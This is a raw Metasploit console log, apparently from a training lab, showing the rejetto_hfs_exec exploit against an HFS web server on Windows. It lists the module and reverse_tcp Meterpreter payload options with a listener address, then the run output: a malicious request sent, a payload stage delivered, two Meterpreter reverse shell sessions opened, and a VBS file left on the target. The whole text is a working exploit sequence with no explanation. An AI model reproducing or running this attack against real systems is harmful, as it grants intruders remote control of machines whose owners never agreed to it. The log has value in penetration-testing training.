 msf6 exploit(windows/http/rejetto_hfs_exec) > show options
Module options (exploit/windows/http/rejetto_hfs_exec):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
HTTPDELAY  10               no        Seconds to wait before terminating web server
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     demo.ine.local   yes       The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT      80               yes       The target port (TCP)
SRVHOST    0.0.0.0          yes       The local host or network interface to listen on. This must be an address on the local machine or 0.0.0.0 to listen on
all addresses.
SRVPORT    8080             yes       The local port to listen on.
SSL        false            no        Negotiate SSL/TLS for outgoing connections
SSLCert                     no        Path to a custom SSL certificate (default is randomly generated)
TARGETURI  /                yes       The path of the web application
URIPATH                     no        The URI to use for this exploit (default is random)
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.18.6       yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Automatic
msf6 exploit(windows/http/rejetto_hfs_exec) > run
[*] Started reverse TCP handler on 10.10.18.6:4444
[*] Using URL: http://0.0.0.0:8080/ALLMmd
[*] Local IP: http://10.10.18.6:8080/ALLMmd
[*] Server started.
[*] Sending a malicious request to /
[*] Payload request received: /ALLMmd
[*] Sending stage (175174 bytes) to 10.2.17.143
[*] Meterpreter session 1 opened (10.10.18.6:4444 -> 10.2.17.143:49980 ) at 2022-04-21 00:09:13 +0530
[*] Meterpreter session 2 opened (10.10.18.6:4444 -> 10.2.17.143:49993 ) at 2022-04-21 00:11:51 +0530
[*] Server stopped.
[!] This exploit may require manual cleanup of '%TEMP%\GoUQhzdkwgvw.vbs' on the target
meterpreter >